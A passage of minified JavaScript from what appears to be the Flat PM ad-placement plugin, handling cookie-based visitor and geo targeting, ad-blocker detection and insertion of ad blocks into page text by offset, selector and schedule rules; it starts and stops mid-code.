t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var 